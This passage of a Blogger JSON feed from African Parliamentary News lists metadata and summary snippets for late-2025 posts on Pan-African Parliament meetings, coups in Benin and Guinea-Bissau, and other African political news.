NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgyeDqkYm0iQ99sb7px0nZyudZfYETysQa-TajXqT265KmfxWoG-a2fOFgwCqcHlRXLe0s7tV11BV38nLnbgzVHRuFllsRszr9qCJN1T24Lunjake2l6Mki0TIxL-NVadAGsx4YM15UNiuT88y9KLm17Wr42ZnsVPTaw3h8mhR2QNai7LOrYp6fHwgfLBWP=s72-w400-h271-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-2830690453194382976"},"published":{"$t":"2025-12-07T12:27:00.002+01:00"},"updated":{"$t":"2025-12-07T12:29:55.928+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITICS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"DEVELOPING STORY: Confusion and Tension in Benin as Soldiers Announce Coup on State Television"},"summary":{"type":"text","$t":"The\nRepublic of Benin, long regarded as one of West Africa’s more stable\ndemocracies, was plunged into uncertainty early Sunday after a group of\nsoldiers appeared on national television announcing that they had seized power\nand removed President Patrice Talon from office.\n\nThe\nsoldiers identifying themselves as the\u0026nbsp;Military Committee for Refoundation\n(CMR)\u0026nbsp;declared the dissolution of "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/2830690453194382976\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/12\/developing-story-confusion-and-tension.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/2830690453194382976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/2830690453194382976"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/12\/developing-story-confusion-and-tension.html","title":"DEVELOPING STORY: Confusion and Tension in Benin as Soldiers Announce Coup on State Television"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGblK78QJieQzWoXhPWPs-9wpxDA2doVizDXELli7_SetEzQ8B0wt2yKKQ_4ZiC1tHsHX2ltLomHhSTC8RU7Q7oBqrCqLmUxSm00IGqbWdeG6_QHO3d8nEcwzeNmpTXwuAe_OLBoY198NY-wipDs_lLDtW0vQrHg3SSD2j9DX9fXleXMYmS6P8sIkiTYM0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-6405321488586349266"},"published":{"$t":"2025-12-05T19:06:00.006+01:00"},"updated":{"$t":"2025-12-05T19:17:07.336+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITICS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"REGIONAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"From Pan-African Parliament to Diplomatic Frontline: Kenneth Akibate Becomes Ghana’s Ambassador to Burkina Faso"},"summary":{"type":"text","$t":"The President of Faso and Head of State,\u0026nbsp;Ibrahim Traoré,\non Friday formally received the letters of credence of\u0026nbsp;Kenneth AKIBATE,\ndesignating him as Ambassador Extraordinary and Plenipotentiary of Ghana to the\nBurkina Faso. The ceremony marks the official start of AKIBATE’s diplomatic\nmission in the sister nation.The ceremonial event\nmarks the official commencement of\u0026nbsp;Ambassador "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/6405321488586349266\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/12\/from-pan-african-parliament-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/6405321488586349266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/6405321488586349266"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/12\/from-pan-african-parliament-to.html","title":"From Pan-African Parliament to Diplomatic Frontline: Kenneth Akibate Becomes Ghana’s Ambassador to Burkina Faso"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjzwUUm5hqXuq6tOIHUsaCrn885R5bPNXESCmv5-5aNMTnVlxtfuAzEjyeiJR5-KqPcrZklNNtV-QYPlYcvWNoA0wWcgWOojObJzmk6UJhjCQttfqtciRtZTN9Kf2kwjhjxc9Aie0gnrbyCsH7mrQVTYNz10UpsAFwG60yvuy9C7g6PctZhslHqHTPZArAR=s72-w333-h400-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-3171177951029937327"},"published":{"$t":"2025-12-01T19:22:00.004+01:00"},"updated":{"$t":"2025-12-01T19:24:38.725+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COMMENTARY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"REGIONAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"PAP President Charumbira Leads Africa’s Call for Reparatory Justice at Algiers Conference on Colonial Crimes"},"summary":{"type":"text","$t":"The Pan-African\nParliament President,\u0026nbsp;H.E. Chief Fortune Zephaniah Charumbira, has\ncalled for Africa to reclaim its identity, decolonize its mindset, and unite in\nthe fight for reparatory justice. He made the call for African identity, unity,\nand reparatory justice at the International Conference on Crimes of Colonialism\nin Africa, held in Algiers. The conference, aligned with the AU’s 2025 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/3171177951029937327\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/12\/pap-president-charumbira-leads-africas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/3171177951029937327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/3171177951029937327"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/12\/pap-president-charumbira-leads-africas.html","title":"PAP President Charumbira Leads Africa’s Call for Reparatory Justice at Algiers Conference on Colonial Crimes"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgC4I5TwjFJgpiuXssjln819tVYM4hYE1cgJGpVoYHFYJ-PankUERsTE1cpbZRceW3JYPvSZpyGp7PUV53yFr0fohNzW721F4c_LJ_4SEpsps4UVbJkju_BkNF8vUU_JMxaS8r_cqAwjqcDSCPvQk8oQDgJhpw6-SWHJvcJONeF_HbVkvBs3mAazYj8H7KR=s72-w400-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-8009340681875484914"},"published":{"$t":"2025-11-30T14:05:00.006+01:00"},"updated":{"$t":"2025-11-30T14:07:25.439+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COMMENTARY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITICS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"REGIONAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"Duduzile Zuma-Sambudla’s Resignation and Its Continental Implications"},"summary":{"type":"text","$t":"The resignation of\u0026nbsp;Duduzile\nZuma-Sambudla\u0026nbsp;from the National Assembly of South Africa on\u0026nbsp;28\nNovember 2025\u0026nbsp;has triggered significant political ripples beyond\nPretoria. While national headlines have focused on the immediate circumstances\nsurrounding her exit, the development carries far-reaching consequences for\ncontinental parliamentary governance especially within the\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/8009340681875484914\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/duduzile-zuma-sambudlas-resignation-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/8009340681875484914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/8009340681875484914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/duduzile-zuma-sambudlas-resignation-and.html","title":"Duduzile Zuma-Sambudla’s Resignation and Its Continental Implications"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8e37-PV17OLib40lKLBKxEHuHyeYzYAABSMwyiI76HafWxsJD1jHmL_328PokwnLUe8dZO-SKqu5i2RbnqnTv3WpMrYcYlBqHEHGQgFsBuwvAtGcCuJ5A9feErFTMLAOVv78PVhamiMHyclinPko4_B9KdVhGoYG7U-fFjOpjYXLx-hBjo1_JIIGBX81k=s72-w400-h225-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-2278687307967815609"},"published":{"$t":"2025-11-26T20:19:00.000+01:00"},"updated":{"$t":"2025-11-26T20:19:00.124+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITICS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"Tension in Guinea-Bissau as President Embaló Reportedly Arrested Amid Suspected Coup Attempt"},"summary":{"type":"text","$t":"Guinea-Bissau was thrown into\nuncertainty on Wednesday following reports that President Umaro Sissoco Embaló had been arrested by members of the\narmed forces in what appears to be an unfolding coup attempt. The incident\nreportedly took place inside the presidential palace in Bissau around midday,\naccording to multiple media sources.\n\nThe dramatic development comes just\ndays after a fiercely "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/2278687307967815609\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/tension-in-guinea-bissau-as-president.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/2278687307967815609"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/2278687307967815609"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/tension-in-guinea-bissau-as-president.html","title":"Tension in Guinea-Bissau as President Embaló Reportedly Arrested Amid Suspected Coup Attempt"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3NLk7qjXmyB2lUJ8kkBlx6xln9J2D-L_kSQa6SMpo1mu-Uv2fG6ghaFr9jPk38DtiW86txSyC5CB8hZTLGKAuORKLWOv1PCXXauNZaF02IWfEgrs0GVJq5fTZ8UfQyZy05uPZqXlAqT6KFZBJqgovWRCjaO2NaDX29dJZyMQGoGSqqVnw8RQ0_Uzqm54y=s72-w400-h225-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-4414202872166772487"},"published":{"$t":"2025-11-25T12:39:00.003+01:00"},"updated":{"$t":"2025-11-25T12:39:19.253+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"PAP and European Parliament Adopt Landmark Joint Declaration in Luanda Ahead of 7th AU–EU Summit"},"summary":{"type":"text","$t":"The Pan-African Parliament (PAP) and\nthe European Parliament (EP) have jointly reaffirmed their commitment to a\nrenewed, values-based partnership between Africa and Europe with the adoption\nof a far-reaching Joint Declaration presented on Monday in Luanda,\nAngola. The document follows the AU–EU Parliamentary Pre-Summit Meeting held\nin Midrand, South Africa, from 14–15 November 2025, and is being "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/4414202872166772487\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/pap-and-european-parliament-adopt.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/4414202872166772487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/4414202872166772487"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/pap-and-european-parliament-adopt.html","title":"PAP and European Parliament Adopt Landmark Joint Declaration in Luanda Ahead of 7th AU–EU Summit"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcuhuOyXE4jIEEo_swYtBja0e9Ry79RpFc3BR5igwX77iZdPk2Z_coOLLk1LRd6QTrjtnoyPIE-d8TMDfYEykLqHHJyEWNyHTgQ12iZOAdvLRw4tsCunqTpJOjw-xMpI8IFhaawnqW-_HUsqK6wTIhZoF3v7cj5wAU0sBmF51E5aEnifsFkkgmUBU_LpqX=s72-w300-h400-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-6098942704769876175"},"published":{"$t":"2025-11-14T16:11:00.011+01:00"},"updated":{"$t":"2025-11-14T21:35:23.638+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"Pan-African and European Parliaments Open Historic Preparatory Meeting in Midrand Ahead of AU–EU Summit"},"summary":{"type":"text","$t":"The Pan-African\nParliament (PAP) and the European Parliament (EP) on Friday opened a\nlandmark\u0026nbsp;Preparatory Meeting for the African Union–European Union\nSummit Parliamentary Meeting, held at the PAP precincts in Midrand. The\ngathering marks a decisive moment in the 25-year Africa–Europe partnership,\nconvening the two continental legislatures under the theme\u0026nbsp;“Renewing\nAfrica–Europe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/6098942704769876175\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/pan-african-and-european-parliaments.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/6098942704769876175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/6098942704769876175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/pan-african-and-european-parliaments.html","title":"Pan-African and European Parliaments Open Historic Preparatory Meeting in Midrand Ahead of AU–EU Summit"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjO45VznphfXEjQa_tQCR5AettajgHCdR7v5G7B3vwOesneZUfsFnxzN8RL_MzFl4avqXXjjwzohkIv9jys_PcUv8rr1vhcHD7o5IsnNGP_uu0Zf4HXSbbvRmbCLAx6Cgj48MWk-TQep0EY6HFzqK87s85WpNfoiuREjlTJyo-xGAfPr_OYyS0WzzXO2Eyv=s72-w400-h179-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-337629972868754567"},"published":{"$t":"2025-11-13T20:07:00.005+01:00"},"updated":{"$t":"2025-11-13T20:10:18.571+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITICS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"Pan-African Parliament Strengthens Capacity for Credible Election Observation Across Africa"},"summary":{"type":"text","$t":"Members of the\nPan-African Parliament (PAP) have undergone an intensive capacity-building\nprogramme aimed at strengthening their competence in election observation,\nbenchmarking, and assessment of democratic processes across the continent.\n\nThe\u0026nbsp;Election\nObservation Training, jointly organized by the\u0026nbsp;African Union\nCommission’s Democracy and Elections Unit\u0026nbsp;and the\u0026nbsp;Pan-African\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/337629972868754567\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/pan-african-parliament-strengthens.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/337629972868754567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/337629972868754567"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/pan-african-parliament-strengthens.html","title":"Pan-African Parliament Strengthens Capacity for Credible Election Observation Across Africa"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguECnoPTcBCBfRpD70gsftpDBXf_w5F6e8cAu2nfcR8uUTGMjCa1qkCoF9NQCBJdMc5vav44PfEl9fAMoMYkhWUlyycbGNwAJpK0TBB3gtocNSYEZ99sGrEgw9Wef2BzcwKkp6uFvrjNHmJJ75slxIHpdzNggZqzACCM1qKAM8SV20ZybNiEJGzJM4vN_M=s72-w400-h225-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-2509625275197268566"},"published":{"$t":"2025-11-13T19:11:00.010+01:00"},"updated":{"$t":"2025-11-13T19:14:05.472+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITICS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRENDING"}],"title":{"type":"text","$t":"Chief Charumbira Calls for Credible Elections as the True Expression of the People’s Will"},"summary":{"type":"text","$t":"The President of the\nPan-African Parliament (PAP),\u0026nbsp;H.E. Chief Fortune Charumbira, has\ncalled on African leaders and citizens to safeguard the integrity of elections\nas the ultimate expression of the people’s will. He made the call while\ndelivering opening remarks at the\u0026nbsp;Election Observation Training\nProgramme for Members of the Pan-African Parliament, held at Pretoria,\nSouth Africa.\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.africanparliamentarynews.com\/feeds\/2509625275197268566\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/chief-charumbira-calls-for-credible.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/2509625275197268566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6986548400322569178\/posts\/default\/2509625275197268566"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.africanparliamentarynews.com\/2025\/11\/chief-charumbira-calls-for-credible.html","title":"Chief Charumbira Calls for Credible Elections as the True Expression of the People’s Will"}],"author":[{"name":{"$t":"AFRICAN PARLIAMENTARY NEWS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06913053709767251281"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0\/s113\/african+parliament+fv.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNiFsyXi5UZzG5r_wmMycQf9FAMsgYQmmKsWkZY-WFvqX3ZNAB1Mwj6onSoN-CGBCamikqxA8R-YpQAdAaD4XbqMibR05HBjYdtT0FyHAX_gubhOHKy-D3o-RmqpBQdLWPYTRyJ2Bj_FW_RhtcynfKkhwcvefLuux78SN6JbJK-h01Mccyl2awEbB-upjd=s72-w400-h225-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6986548400322569178.post-3097872061925305932"},"published":{"$t":"2025-11-12T18:45:00.006+01:00"},"updated":{"$t":"2025-11-12T18:47:24.841+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FEATURED"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GLOBAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LEADERSHIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"}